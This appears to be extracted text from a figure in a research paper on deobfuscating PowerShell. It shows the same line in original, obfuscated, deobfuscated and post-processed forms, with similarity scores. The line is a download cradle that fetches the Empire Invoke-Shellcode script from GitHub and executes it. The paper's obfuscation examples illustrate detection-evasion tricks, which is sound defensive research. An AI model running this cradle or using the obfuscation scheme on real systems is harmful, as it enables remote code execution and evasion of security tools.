 iex (New-Object
Net.WebClient).DownloadStri
ng("hxxps://raw.githubuserc
ontent.com/PowerShellEmpire
/Empire/master/data/module_
source/code_execution/Invok
e-Shellcode.ps1")
&("{0}{1}" -f'ie','x') (.("{2}{0}{1}" -f'c','t','new-oBje') ("{1}{0}
{2}" -f'eb','neT.w','Client')).("{2}{1}{3}{0}"-f
'g','tri','doWnloAD','n').Invoke(("{6}{2}{26}{14}{8}{4}{11}{9}{13}{3}
{30}{0}{24}{1}{25}{7}{33}{16}{5}{15}{29}{19}{20}{10}{35}{32}{28}{27}
{21}{23}{12}{22}{31}{18}{34}{17}"-
f'hellE','/Em','tps','m','th','e','ht','ire/','/raw.gi','busercontent
.','u','u','/','co','/','r/d','ast','s1','l','ul','e_so','io','Invoke
-
Sh','n','mpire','p',':','cut','e','ata/mod','/PowerS','el','e_ex','m'
,'code.p','rce/cod'))
& ("iex") (.("new-oBject")
("neT.webClient")).
("doWnloADString").Invoke(("https
://raw.githubusercontent.com/Powe
rShellEmpire/Empire/master/data/m
odule_source/code_execution/Invok
e-Shellcode.ps1"))
iex (new-oBject
"neT.webClient").doWnloADStrin
g("https://raw.githubuserconte
nt.com/PowerShellEmpire/Empire
/master/data/module_source/cod
e_execution/Invoke-
Shellcode.ps1")
(a) Original script
and AST
(b) Obfuscated with Scheme 1
Similarity = 0
(c) After deobfuscation
Similarity = 0
(d) After post-processing
Similarity = 1